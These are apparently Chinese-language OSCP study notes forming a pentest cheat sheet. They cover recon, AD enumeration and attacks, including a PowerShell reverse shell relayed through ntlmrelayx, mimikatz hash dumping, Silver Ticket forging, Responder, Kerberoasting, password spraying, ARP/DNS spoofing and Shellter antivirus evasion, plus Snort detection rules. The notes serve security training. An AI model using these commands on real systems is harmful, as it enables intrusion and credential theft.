Pentest Cheat Sheet
可以參考1,裡面有詳細說明 Vulnerability Assessment and Penetration Testing (VAPT)會使用到的工具有哪些。
Pre-engagement interactions
- 確認測試範圍
- 簽 NDA
- 確定目標
Intelligence Gathering (Recon)
| 用途 | Kali 工具 | Windows 工具 |
|---|---|---|
| WHOIS | whois |
— |
| DNS | host、dnsrecon、dnsenum、gobuster |
nslookup |
| 端口掃描 | nmap、nc |
Test-NetConnection、TcpClient |
| SMB | nmap NSE、nbtscan |
net view |
| SMTP | nc、Python 腳本 |
telnet |
| SNMP | nmap -sU、onesixtyone、snmpwalk |
— |
| OSINT | Google dork、Shodan、Netcraft | — |
-
Syntax Description Example + 連接多個關鍵字 – - 忽略關鍵字 – .. 範圍 – * 萬用字元 – ’’ 精準查詢,一定要符合關鍵字 index of intext 搜尋網頁內容,列出符合關鍵字的網頁 intext:SECRET_KEY intitle 搜尋網頁中的標題 intitle:index of define 搜尋關鍵字的定義 define:hacker filetype 搜尋指定類型的文件 filetype:pdf info 搜尋指定網站的基本資訊 info:www.fcu.edu.tw related 搜尋類似於指定網站的其他網站 related:www.fcu.edu.tw inurl 尋找指定的字串是否在網址列當中 inurl:www.fcu.edu.tw site 搜尋指定網址的內容 site:www.fcu.edu.tw - Shodan / Censys: 搜尋 Internet 上所有公開設備與服務的搜尋引擎

-
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
$ nmap -sC -sV -p- <ip> -oN scan.txt # 針對所有的port掃描比較完整 $ nmap -p- -Pn <ip> # 針對所有port掃描並且對待每一個port都等到timeout才斷線比較完整但超慢 $ nmap -p- -T4 <ip> # 有加速但也有可能會漏掉一些port $ nmap -p- --min-rate 5000 -T4 192.168.203.10 # 可以先針對所有 port 都快速掃,然後再精細的針對各別的結果掃 $ nmap -sC -sV -p 135,139,445,1978,5985,5986,47001 192.168.203.10 # 針對上述的結果,在精細的跑 script # or 用RustScan比較快 $ wget https://github.com/bee-san/RustScan/releases/download/2.4.1/x86_64-linux-rustscan.tar.gz.zip $ unzip x86_64-linux-rustscan.tar.gz.zip $ unzip x86_64-linux-rustscan.tar.gz $ chmod +x rustscan $ sudo mv rustscan /usr/local/bin/ # OSCP 常考 $ nmap -sU -top-ports 100 <ip> # nmap UDP scan # nmap NSE scripts 等針對性 script --script=smb-enum-share --script=smb-enum-users --script=smb-os-discovery --script=vuln --script=smtp-commands # 如果沒有 nmap 但有 powershell 1..1024 | % { $s = New-Object Net.Sockets.TcpClient try { $s.Connect("<ip>", $_); "Port $_ open"; $s.Close() } catch {} } -
DNS Enumeration (OSCP 常考): 標準記錄列舉:查 A、AAAA、MX、NS、SOA、TXT 等記錄
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ dnsrecon -d <domain> -t std # std 代表 standard type scan $ dnsenum <domain> $ whois -h <whois server> <domain name> # -h 是指定要問哪台 WHOIS server。不加的話會去查公開的 WHOIS server,結果可能會不一樣 # nslookup 就是手動查 DNS 記錄的工具,你給它域名,它回你 IP,反過來也行。 $ nslookup megacorpone.com # 查 A 記錄(域名→IP) $ nslookup 149.56.244.87 # 反查(IP→域名) $ nslookup -type=MX megacorpone.com # 指定查 MX 記錄 $ nslookup -type=TXT megacorpone.com # 查 TXT 記錄 # Zone Transfer $ dnsrecon -d <domain> -t axfr $ dig axfr @<ns> <domain> # e.g. dig axfr megacorpone.com @ns1.megacorpone.com # 子網域暴力破解 $ dnsrecon -d <domain> -t brt -D wordlist.txt - theHarvester(Kali 內建): 是一個 OSINT(開源情報)收集工具,用於滲透測試的偵查階段。主要功能是針對目標域名自動收集:Email 地址、子域名、IP 位址、URL。它透過多種公開來源搜集資料,包括 Google、Bing、Shodan、VirusTotal、DNSdumpster 等搜尋引擎和 API。(OSCP 常考)
1
$ theHarvester -d <domain> -b google,bing -
SNMP enumeration (OSCP 常考)
1
2
3
4
5
6
7
$ snmpwalk -v2c -c <public|private> <ip> # 高 — OSCP 考過多次,很多人沒掃 UDP 161 就卡住 $ onesixtyone # 爆 community string # 如果給的是 IP range ,以下部分可以一次列舉 $ sudo nmap -n -p161 -sU --open -oG snmp_list.txt 192.168.0.* $ cat snmp_list.txt | grep Up | cut -d' ' -f2 > snmp_ips.txt $ onesixtyone -i snmp_ips.txt public -
SMTP enumeration (OSCP 常考)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nc -nv <ip> 25 # 然後 VRFY <user> 驗證帳號是否存在 VRFY <username> # 直接問伺服器這個帳號存不存在,通常回 252 可以當作帳號存在;回 550 就是不存在 EXPN <username> # 展開郵件群組成員 RCPT TO:<username> # 即使 VRFY/EXPN 被關掉,很多時候透過嘗試 RCPT TO 也能從回應差異判斷帳號是否存在 # 枚舉使用者的方法(smtp-user-enum / nmap) $ smtp-user-enum -M VRFY -U /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -t 192.168.217.8 $ nmap -p25 --script smtp-enum-users --script-args smtp-enum-users.methods=VRFY -sV 192.168.217.8 # 如果要寄送 email 可以使用 swaks ## auth 參數是 SMTP 的認證方式,如果匿名寄信出現 error(530 SMTP authentication is required.) 就需要加這個東西 $ swaks --to dave.wizard@supermagicorg.com \ --from IT@supermagicorg.com \ --server 192.168.131.199 \ --body "Test" \ --attach config.Library-ms $ swaks --to dave.wizard@supermagicorg.com \ --from test@supermagicorg.com \ --server 192.168.131.199 \ --auth LOGIN \ --auth-user test@supermagicorg.com \ --auth-password test \ --body "Test" \ --attach @./<filename> - NFS enumeration (OSCP 常考)
1
$ showmount -e <ip> # 高 — Linux 機常見提權路徑 - exiftool (OSCP 常考)
1
$ exiftool -a -u <filename> # 尤其是 pdf 要看 author net view: 是 Windows 內建的指令,用來列出網路上可見的其他電腦或某台電腦分享出來的資源(shares)1
2
3
4$ net view # 列出目前網域/工作群組裡可見的所有電腦 $ net view \<IP或電腦名稱> # 列出某台指定主機分享出來的資源(shares) $ net view /domain # 列出網域內的所有電腦 $ net view /domain:megacorptwo.com # 列出某個網域裡有哪些其他網域
For Windows AD
AD 滲透 = enum → user → credential → login → privesc
-
smbclient: 用來連接和操作 SMB/CIFS 共享(文件夾、印表機等)。
1
2
3
4
5
6
7
8$ sudo apt install smbclient -y $ smbclient -L //<target ip> -N # -N 代表不用密碼 / -L 列出 share $ smbclient //<target ip>/<username> -N smb: \> dir # 列出目前有哪些file可以get smb: \> get <filename> # 也可以參考 Pass-the-Hash $ smbclient -L //<target IP> -U Administrator%<HASH> --pw-nt-hash
Enumeration Users
-
懶人神器(Kali 內建)enum4linux: 是一個在 AD / Windows 滲透中非常常見的 資訊蒐集(enumeration)工具,專門用來從 SMB / NetBIOS(139/445) 抓資料。把很多工具包在一起(例如
smbclient、rpcclient、net等),幫你一次跑完1
2
3
4
5
6
7$ git clone https://github.com/CiscoCXSecurity/enum4linux $ cd enum4linux $ ./enum4linux.pl -a <target ip> # 可以先利用 nmap 篩選過後直接丟給 enum4linux $ nmap -p 139,445 --open 192.168.217.6,8,9,11-15,17,20-23,149,151,152 -oG - | awk '/Up$/{print $2}' > targets.txt $ while read ip; do enum4linux -a "$ip"; done < targets.txt重點是確定 domain name, domain sid, Username, Password
- ldapsearch: 用來查詢 LDAP 目錄服務的工具,在 AD(Active Directory)滲透裡非常重要。
1
2
3
4
5$ sudo apt update $ sudo apt install ldap-utils $ ldapsearch -x -H ldap://<target ip> $ ldapsearch -x -D <user>@<target domain> -w <password> $ ldapsearch -x -H ldap://<target ip> -D "support\ldap" -w '<password>' -b "dc=support,dc=htb" "(objectClass=user)" sAMAccountName description info - rpcclient: 透過 RPC(Remote Procedure Call) 協定與 Windows 主機互動,主要針對 Active Directory 架構的枚舉。
1
2$ rpcclient -U "" <ip> enumdomusers - kerbrute: 利用提供的 user list 爆破實際的 dc 有沒有這個 user
1
2
3$ kerbrute userenum --dc <ip> -d <domain name> <user list> $ cp /snap/seclists/current/Usernames/xato-net-10-million-usernames.txt ./users.txt # 先安裝seclists $ ./kerbrute_linux_amd64 userenum -d overwatch.htb --dc 10.129.244.81 users.txt - crackmapexe: 如果已經有 foothold 的情況下
1
2$ crackmapexec smb <target ip> -u <username> -p '<password>' --rid-brute $ crackmapexec lsap <target ip> -u <username> -p '<password>' --users
Inspect Platform
- Virus Total
- Alien Vault
- IBM X-Force
- Any.Run: Online Sandbox
- Hybrid Analysis
其他 OSINT
- sherlock
1
2
3
4
5$ git clone https://github.com/sherlock-project/sherlock.git $ cd sherlock $ conda create --name sherlock python=3.10 -y $ pip install -r requirements.txt $ python sherlock/sherlock.py <username> - Image Search
- Google Map
- OSINT Framework
- 如果要查看手機本身的 Network IP(不是 wifi),可以看 https://ipinfo.io
Web Directory
- Dirbuster
- Gobuster
- Wfuzz
- ffuf
1
2
3
4$ sudo apt install ffuf $ ffuf -u https://kobold.htb -H "Host: FUZZ.kobold.htb" -w /snap/seclists/1214/Discovery/DNS/subdomains-top1million-20000.txt -k -fs <filter size> # for subdomain $ ffuf -u https://mcp.kobold.htb/FUZZ -w /snap/seclists/1214//Discovery/Web-Content/common.txt -k # for directory $ ffuf -u http://192.168.198.48/FUZZ -w /usr/share/wordlists/dirb/common.txt -e .php,.html,.txt # 會著重在特定的檔案類型
Network Info & Package
-
Type eth ip tcp udp 說明 dst eth.dst == ff:ff:ff:ff:ff ip.dst == 140. 134.4. 1 目的 MAC/IP src eth.src == 00:e0:18:64;ce:f2 ip.src == 140.134. 30.72 來源 MAC/IP addr eth.addr == ff:ff:ff:ff:ff ip.addr == 140.134. 30.72 MAC/IP 位址 proto ip.proto == 0x06(TCP)
ip.proto == 0x01(ICMP)
ip.proto == 0x11 (UDP)下一層協定 type eth.type == 0x800(IP)
eth.type == 0x806(ARP)下一層協定 port tcp.port == 23(Talnet) ucp.port == 53 Port 編號 dstport tcp.dstport == 80(HTTP) ucp.dstport == 53(DNS) 目的 Port scrport tcp.scrport == 21(FTP) ucp.scrport == 69(TSTP) 來源 Port - ntpdc
1
$ sudo apt-get install ntpdc - tcpflow
1
$ sudo tcpflow -r <pcap file> - dsniff: Various tools to sniff network traffic for cleartext insecurities
- arpspoof:
1
2$ arpspoof -t victim_ip router_ip $ arpspoof -i eth0 -t victim_ip -r gateway - dnsspoof: Forge replies to DNS address / pointer queries
1
$ sudo dnsspoof -i eth0 -f dns.txt - dsniff: Password sniffer
- arpspoof:
- Snort: 是一個非常知名的開源網路入侵偵測系統(IDS, Intrusion Detection System),有 3 種模式
- Sniffer Mode: 最基本模式,只是讀取封包並顯示,類似 tcpdump
1
$ snort -v - Packet Logger Mode: 將封包記錄到檔案
1
$ snort -dev -l ./log -
Network Intrusion Detection System Mode(NIDS 最常用): 使用 rules 來偵測攻擊
1
2
3$ snort -c snort.conf $ sudo snort -d -l [target directory] $ sudo snort -d -l /var/log/snort/ -c /etc/snort/snort.conf -A console# 如果任何 TCP 流量連到192.168.1.10:80就產生 alert alert tcp any any -> 192.168.1.10 80 (msg:"Possible attack"; sid:10001;) # 如果某個來源在 1 秒內向 SSH server 發送 2 次 SSH 連線流量,就觸發警報。 ## 任何 TCP 流量 → port 22 都會被檢查。 ## 只檢查 client 發送到 SSH server 的封包 ## 封包 payload 必須包含:SSH ## 不區分大小寫 ## 從 payload 的 第 0 byte 開始比對。 ## 只檢查 前 4 bytes。所以實際上檢查:payload[0:4]是否包含:SSH ## 同一個來源 IP在 1 秒內發送 2 次符合條件的封包 ## 每個 rule 的唯一 ID。 alert tcp any any -> any 22 ( msg:"SSH Brute Force Attempt"; flow:established,to_server; content:"SSH"; nocase; offset:0; depth:4; detection_filter:track by_src, count 2, seconds 1; sid:1000001; rev:1;) /etc/snort/snort.conf # Snort config file /var/log/snort/ # Snort log path /etc/snort/rules/ # Snort rule path
- Sniffer Mode: 最基本模式,只是讀取封包並顯示,類似 tcpdump
Threat Modeling & Vulnerability Analysis
線上漏洞資源
- 可以直接用 Github、Exploit DB 找 CVE 腳本
- Google Hacking: 使用以下搜尋查詢來定位影響 Microsoft Edge 瀏覽器的漏洞
1
kali@kali:~$ firefox --search "Microsoft Edge site:exploit-db.com"
線下漏洞資源
- Metasploit (Kali 內建)
-
SearchSploit(Kali 內建並且無法在 Ubuntu 安裝)
1
2
3
4
5
6
7
8
9
10
11
12
13$ sudo apt update && sudo apt install exploitdb # 必須要安裝 exploitdb 才能用 $ sudo searchsploit -u # 更新 db $ searchsploit [term1] [term2] # terms 越多,結果越精確 $ searchsploit apache 2.4.49 # 搜尋特定服務+版本 $ searchsploit vsftpd 2.3.4 # FTP 服務漏洞 $ searchsploit "windows local" # 關鍵字搜尋 $ searchsploit -w apache 2.4.49 # 顯示 Exploit-DB 網頁連結 $ searchsploit -m 50383 # 把 exploit 複製到當前目錄(用 EDB-ID) $ searchsploit -p 50383 # 顯示 exploit 完整路徑,不複製 $ searchsploit -x 50383 # 直接查看 exploit 內容 $ searchsploit --exclude="dos" # 排除 DoS 類型(OSCP 用不到 DoS) $ searchsploit -t apache 2.4.49 # 只搜尋標題,結果更精確 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30grep Exploits /usr/share/nmap/scripts/*.nse # 快速搜尋 NSE 腳本中的「exploits」一詞 nmap --script-help=clamav-exec.nse # 針對某個腳本做說明 # 萬用起手式 nmap -sC -sV <target> # -sC 等於 --script=default,跑所有預設腳本 # 漏洞掃描 nmap --script vuln <target> # 跑所有 vuln 類別腳本 nmap --script smb-vuln-* <target> # SMB 漏洞(MS17-010 等) # SMB 列舉(Windows 環境超常用) nmap --script smb-enum-shares,smb-enum-users,smb-os-discovery -p 445 <target> # HTTP/Web nmap --script http-enum -p 80 <target> # 目錄/檔案列舉 nmap --script http-headers,http-methods -p 80 <target> # 看 header 和允許的 HTTP method nmap --script http-shellshock --script-args uri=/cgi-bin/test.cgi -p 80 <target> # DNS nmap --script dns-zone-transfer --script-args dnszonetfr.domain=example.com -p 53 <target> # FTP nmap --script ftp-anon -p 21 <target> # 匿名登入檢查(default 已包含) nmap --script ftp-vsftpd-backdoor -p 21 <target> # SMTP nmap --script smtp-enum-users -p 25 <target> # 列舉使用者 # SNMP nmap --script snmp-brute,snmp-info -p 161 -sU <target>
防毒繞過
- 盡量使用腳本,而不是一個執行檔,這樣落地之後被 File Engine 偵測到的機會降低
- 可以用 Shellter 這種動態 shellcode 注入工具,也是最受歡迎的免費工具之一,能夠繞過防毒軟體。它採用多種新穎先進的技術,將惡意 shellcode 有效載荷植入合法且無惡意的可執行檔中。
1
$ sudo apt install shellter -y
For Windows AD
- Windows Exploit Suggester - Next Generation (WES-NG): 如果已經進入 AD,想要本地提權,比較快的方式就是直接利用本地端的弱點,這個 repo 可以分析目前的狀況給予一些 CVE 的建議
1
2
3
4
5
$ git clone https://github.com/bitsadmin/wesng.git --depth 1 $ cd wesng $ python wes.py --update $ systeminfo.exe > systeminfo.txt # 這條指令是windows內建的指令,所以一定要在cmd中操作 $ python wes.py systeminfo.txt
Exploitation
- 利用漏洞取得 access
- Post Exploitation
For Windows AD
進入 AD Domain 之後的 Recon
每到一台新的機器都要做
手動
1 | |
| 資訊 | 指令 | 備註 |
|---|---|---|
| 使用者名稱/主機名 | whoami |
|
| 群組成員 | whoami /groups |
專注那些 RID 在 1000 以下或出頭的 |
| 所有本地使用者 | Get-LocalUser |
重點查看 Local Group Memberships ;cmd:net user |
| 所有本地群組 | Get-LocalGroup |
專注那些權限高的預設/自定義的群組;有 Remote Desktop Users 就馬上找 RDP 資訊; cmd:net localgroup |
| 查看群組成員 | Get-LocalGroupMember <GroupName> |
群組 A 也可以是群組 B 的成員,不是只有 User;cmd:net localgroup <GroupName> |
| 系統資訊 | systeminfo |
專注在 OS Name / OS Version / System Type ; systeminfo 需要 WMI 服務存取,如果沒權限執行可以用 ver/hostname/wmic os get caption,version,buildnumber |
| 網路設定 | ipconfig /all |
專注在 Physical Address / DHCP Enabled / IPv4 Addr. / Default Gateway / DNS Server |
| 路由表 | route print |
|
| 活動連線 | netstat -ano |
專注那些本機在聽的 Port 0.0.0.0:xxx |
| 查看已安裝應用 | Get-ItemProperty "HKLM:\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Uninstall\*" \| select displayname |
cmd:reg query "HKLM\...\Uninstall" /s |
| 查看已安裝應用 | Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\*" \| select displayname |
cmd:reg query "HKLM\...\Uninstall" /s |
| 執行中程序 | Get-Process |
cmd:tasklist |
| 查看執行中程序是否為預設路徑 | Get-Process \| Where-Object {$_.Path -and $_.Path -notlike "C:\Windows\*"} \| Select-Object Name, Path |
預設程式幾乎都在 C:\Windows\ 或 C:\Windows\System32\ 下。不在這些路徑的就值得注意 |
重點群組:Administrators、Remote Desktop Users、Remote Management Users、Backup Operators。
PowerView
1 | |
SharpHound + BloodHound
1 | |
把蒐集完的 zip 拖回 Kali 讓 Bloodhound 可以分析
1 | |
到不同的 domain 要把原本的資料刪除,新版在 Administrator → Database Management 中可以刪除
Silver Ticket(已經提權成功的前提下)
- 目的: 跳過正常的認證和授權流程,直接以你想要的身份存取特定服務,而且因為不經過 DC,比較難被偵測到。具體能做什麼取決於目標 SPN 的服務類型:
- HTTP SPN(如 web04 的 IIS)→ 以管理員身份存取網站,可能讀到敏感資料、上傳 webshell
- CIFS SPN(檔案共享)→ 以管理員身份存取該機器的所有共享資料夾,讀寫任意檔案
- MSSQL SPN(資料庫)→ 以 sysadmin 身份登入 SQL Server,讀取所有資料庫、甚至透過 xp_cmdshell 執行系統指令
- HOST SPN→ 可以排程任務(Scheduled Task)在目標機器上執行指令,等同 remote code execution
- LDAP SPN(指向 DC)→ 可以對 DC 執行 DCSync,dump 全部帳號 hash
- 原理: 核心概念是自己偽造一張 Service Ticket,完全不經過 DC。
- 回想 Kerberos 正常流程:你拿 TGT 去跟 DC 要 Service Ticket(TGS-REP),DC 用服務帳號的密碼 hash 加密這張 ticket,然後你拿這張 ticket 去給應用伺服器。應用伺服器用同一把 hash 解密,看裡面的 PAC(記錄你是誰、屬於哪些群組)來決定你的權限。
- 關鍵在於:應用伺服器通常不會回頭問 DC「這張 ticket 是真的嗎?」 它只管自己能不能解密。所以只要你有服務帳號的密碼 hash,你就能自己做一張假 ticket,裡面寫你是任何人、屬於任何群組,應用伺服器照單全收。
- 條件:
- 已經取得 Local Admin → 拿到服務帳號的 NTLM hash → 4d28cf5252d39971419580a51484ca09
1
2
3
4
5
6
7
8
9
10
11# 用 admin 權限開 powershell $ .\mimikatz.exe $ privilege::debug $ sekurlsa::logonpasswords # 翻找我們的目標 service NTLM ... msv : [00000003] Primary * Username : iis_service * Domain : CORP * NTLM : 4d28cf5252d39971419580a51484ca09 - Domain SID — 用 whoami /user 取得,去掉最後的 RID(最後的 xxxx) → S-1-5-21-1987370270-658905905-1781884369
1
2
3
$ whoami /user ... corp\jeff S-1-5-21-1987370270-658905905-1781884369-xxxx - 目標 SPN — 例如 HTTP/web04.corp.com:80 → web04.corp.com
- 實際攻擊
1
2
$ .\mimikatz.exe kerberos::golden /sid:<Service sid> /domain:<domain name> /ptt /target:<目標 SPN> /service:http /rc4:<NTLM> /user:<任意 domain user> - 確認已經拿到 ticket 並且直接 request 目標 service ,發現原本 401 的
1
2
3$ klist $ iwr -UseDefaultCredentials http://web04 $ (iwr -UseDefaultCredentials http://web04).Content # 網站的內容,不要用一般的 browser 開,因為 browser 預設不會帶入 ticket
- 已經取得 Local Admin → 拿到服務帳號的 NTLM hash → 4d28cf5252d39971419580a51484ca09
錯誤配置
- 服務使用高權限執行且檔案權限配置錯誤,所以只要把這項服務替換成惡意程式,最後再利用前面提到的 print operator 重開機,就可以達到控制的目的
- 透過accesschk.exe找出有問題的地方
1
2$ accesschk.exe <user> <path> $ accesschk.exe "Administrator" "C:\Program Files\"
收集更多密碼(還沒提權)
- Net-NTLMv2 + Responder: 簡單來說,responder就是一個mitmproxy或者說是一個honeypot(rogue server (惡意伺服器)),讓目標機器主動向 responder 提出請求,我們就可以拿到動態的 NTLMv2 Hash ,再離線爆破密碼或者 relay 到其他機器拿 shell
- 前提:
- 能讓目標發起 SMB 認證到你的機器: 必須有辦法觸發目標對 Kali IP 的 SMB 連線,常見方式:已有低權限 shell →
dir \\KALI_IP\test - 網路可達性: 目標機器的 SMB 流量(TCP 445)能到達你的 Kali 機器,中間沒有防火牆擋住 outbound SMB。
- 目標使用 NTLM 認證: 如果環境強制只用 Kerberos 且完全停用 NTLM,就不會產生 Net-NTLMv2 hash。不過大多數 Windows 環境仍支援 NTLM 作為 fallback。
- 確認可以拿到基本的 shell 並查看使用者在哪些群組
1
2
3
4
5
6
7
8
9kali@kali:~$ nc 192.168.50.211 4444 C:\Windows\system32> whoami whoami files01\paul C:\Windows\system32> net user paul ... Local Group Memberships *Remote Desktop Users *Users # 進入 shell 之後先查看該使用者有沒有在 Administrator 的群組,如果沒有才會需要用到 Net-NTLMv2 + Responder ,有的話就直接用 mimikatz 就好 ... - 能讓目標發起 SMB 認證到你的機器: 必須有辦法觸發目標對 Kali IP 的 SMB 連線,常見方式:已有低權限 shell →
-
建立 responder 當成 SMB server 誘騙別人連線
1
2
3
4
5
6kali@kali:~$ ip a # 確認自己的機器是在哪一個 interface 3: tap0 ... kali@kali:~$ sudo responder -I tap0 SMB server [ON] ... [+] Listening for events... -
讓目標機器對 responder 發出認證請求
1
2
3C:\Windows\system32>dir \192.168.119.2\test dir \192.168.119.2\test Access is denied. -
在 responder 中就會接到動態的 Net-NTLMv2 Hash ,再離線破解或是 RELAY 都可以
1
2
3
4[SMB] NTLMv2-SSP Hash : paul::FILES01:1f9d4c51f6e74653:795F138E... kali@kali:~$ cat paul.hash paul::FILES01:1f9d4c51f6e74653:... kali@kali:~$ hashcat -m 5600 paul.hash /usr/share/wordlists/rockyou.txt --force
- 前提:
- Net-NTLMv2 Relay(ntlmrelayx): 這個情境和上面很像,也是沒有提權下,NTLM Hash 又很難破解時,可以參考的方式。與 Responder 捕獲 hash 離線破解不同,Relay 是把認證即時轉發到另一台機器,不需要知道密碼。條件如下:
- 已經拿到一台 foothold,能觸發目標 A 對 Kali 發起 SMB 認證
- 想要連線的目標 B 的 SMB Signing 未強制啟用(nmap 顯示
Message signing enabled but not required代表可以 relay) - 該使用者在目標 B 上有管理員權限
- 如果連線的帳號在目標 B 中非內建 Administrator,需目標 B 關閉 UAC Remote Restriction,避免連線之後降級為一般使用者
-
不能 relay 回同一台機器 — Windows 有保護機制防止這種情況
- 步驟:
- 開 nc
1
$ nc -lnvp 4444- base64 Payload: 記得換成自己 Kali 機器的 IP
1
2
3$ pwsh PS> [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('$client = New-Object System.Net.Sockets.TCPClient("<Kali IP>",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()')) JABjAGwAaQBlAG4AdAAgAD0...- 開 responder
1
2
3$ impacket-ntlmrelayx --no-http-server -smb2support -t <目標IP> -c "powershell -enc JABjAGwAaQBlAG4AdAAgAD0AIABOA..." ... [*] Servers started, waiting for connections- 連線最一開始拿到的 Foothold shell 並且發出對自己的 Kali 的請求
1
2
3
4
5
6
7$ nc 192.168.131.211 5555 Microsoft Windows [Version 10.0.20348.707] (c) Microsoft Corporation. All rights reserved. C:\Windows\system32>dir \192.168.45.172\test dir \192.168.45.172\test The network name cannot be found.- 此時 nc 4444 port 應該會出現目標機器的 shell ,如果以上都是對的,但 nc 4444 port 卡住,可以等個幾十秒,但重複以上步驟兩次都還是無法解決,就重新開機 Kali
-
AS-REP Roasting: 是一種針對 Kerberos authentication 的攻擊技術,用來離線破解使用者密碼,只需要一個 Foothold 即可,可以直接看NTUSTISC - AD Note - Lab(0x21 AS-REP Roasting)的教學
原理:如果使用者帳號啟用了 “Do not require Kerberos preauthentication”,攻擊者可以直接發送 AS-REQ 取得 AS-REP,其中包含用使用者密碼 hash 加密的部分,可以離線破解。如果可以 RDP 到機器,就用 PowerView/Impacket 查看,會直接列出所有設了這個 flag 的使用者
-
impacket-GetNPUsers: Kali 就可以用
1
2
3
4
5
6$ sudo snap install seclists $ cp /snap/seclists/current/Usernames/top-username-shortlist.txt ~/users.txt $ impacket-GetNPUsers -dc-ip <IP> <domain>/<username> $ GetNPUsers.py <domain>/ -usersfile users.txt -dc-ip <target ip> -no-pass -request $ impacket-GetNPUsers -dc-ip 192.168.50.70 -request -outputfile hashes.asreproast corp.com/pete - Rubeus: RDP 進去機器
1
2
3
4$ powershell -ep bypass $ Import-Module .\PowerView.ps1 $ Get-DomainUser -PreauthNotRequired $ .\Rubeus.exe asreproast /nowrap - Kali 爆破 Hash
1
$ sudo hashcat -m 18200 <hash file> /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
-
- Kerberoasting: 前提是有一個帳號(普通 user 也可以),並且有 SPN 帳號,解釋可以可以看Security Related,簡單來說就是: 用合法帳號 → 要服務票證 → 拿 hash → 離線爆破 → 拿服務帳密
- Impacket: 需要先知道 Domain Controller IP 以及有一個 Foothold
1
2
3$ nmap -p 53,88,389 192.168.115.0/24 --open Nmap scan report for 192.168.115.70 $ sudo impacket-GetUserSPNs -request -dc-ip 192.168.50.70 corp.com/pete如果出現
KRB_AP_ERR_SKEW (Clock skew too great)的錯誤,代表本機時間與 DC 差太多,那就要校正的和 DC 一樣1
2$ sudo timedatectl set-ntp off $ sudo rdate -n 192.168.115.70 # sudo apt install rdate - Rubeus: RDP 進去機器
1
$ .\Rubeus.exe kerberoast /outfile:hashes.kerberoast - 爆破密碼: 要先看密碼是哪一種 type ,可以從 dump 下來的 hash 看到
1
2
3
4
5$ hashcat -hh | grep TGS-REP 19600 | Kerberos 5, etype 17, TGS-REP | Network Protocol 19700 | Kerberos 5, etype 18, TGS-REP | Network Protocol 13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol $ sudo hashcat -m 13100 hashes.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force
- Impacket: 需要先知道 Domain Controller IP 以及有一個 Foothold
-
Password Spraying(用猜的): 用一組密碼去爆所有的帳號,在使用之前要先看密碼登入失敗的次數以及等待時間是多久。另外,要看開了哪些 PORT 決定要用哪個工具
方式(PORT) 工具 平台 特點 LDAP/ADSI(389/636) Spray-Passwords.ps1 Windows 用 DirectoryEntry 驗證,低流量 SMB(445) crackmapexec Kali 每次建立完整 SMB 連線,流量大但能顯示是否有 admin 權限(Pwn3d!) Kerberos TGT kerbrute 跨平台 只用 2 個 UDP frame(AS-REQ + AS-REP),最安靜 1
$ net account # 重點查看 Lockout threshold 以及 Lockout duration-
CrackMapExec - 結合各種功能的內網滲透神器,前提是已經知道有哪些使用者名稱。另外,如果爆破的帳號成功而且該帳號對目前的機器有 Local Admin 權限,他也會標註
Pwn3d!1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20# Install $ sudo apt install crackmapexec $ sudo snap install crackmapexec # For wsl $ crackmapexec <protocol> <target(s)> -u <a file or string only> -p <a file or string only> -d <domain name> --continue-on-success # For example $ crackmapexec smb 10.10.10.100 -u administrator -p Passw0rd $ crackmapexec smb 10.10.10.100 -u ~/file_usernames -p ~/file_passwords $ crackmapexec smb 10.10.10.100 -u administrator -p Passw0rd --local-auth $ crackmapexec smb <filename> -u administrator -p Passw0rd --local-auth # 實際的例子 $ crackmapexec smb 192.168.222.128/24 -u administrator -p 1qaz@WSX3edc SMB 192.168.222.129 445 DESKTOP-G95U93T [*] Windows 10.0 Build 18362 x64 (name:DESKTOP-G95U93T) (domain:kuma.org) (signing:False) (SMBv1:False) SMB 192.168.222.128 445 WIN-818G5VCOLJO [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:WIN-818G5VCOLJO) (domain:kuma.org) (signing:True) (SMBv1:True) SMB 192.168.222.129 445 DESKTOP-G95U93T [+] kuma.org\administrator:1qaz@WSX3edc (Pwn3d!) SMB 192.168.222.128 445 WIN-818G5VCOLJO [+] kuma.org\administrator:1qaz@WSX3edc (Pwn3d!) # 也可以有一個 Foothold 的情況下對一個網段的機器掃描看目前的 Cred. 對哪些機器有 Local Admin ,可以直接給多個 IP 或是用 CIDR 的方式 $ crackmapexec smb 192.168.50.0/24 -u pete -p 'Nexus123!' -d corp.com --continue-on-success - Spray-Passwords.ps1: 只要 RDP 進去機器,並且把腳本丟進去就可以用,不需要知道具體有哪些使用者
1
2$ powershell -ep bypass $ .\Spray-Passwords.ps1 -Pass Nexus123! -Admin - Kerbrute
1
2# Windows/Linux — kerbrute .\kerbrute_windows_amd64.exe passwordspray -d corp.com .\usernames.txt "Nexus123!"
-
收集更多密碼(已經提權成功的前提下)
- Brute Force SAM
- 利用
reg.exe(Windows 註冊碼工具) /mimikatz匯出 SAM Filereg.exe(Windows 註冊碼工具)1
2
3
4
5
6
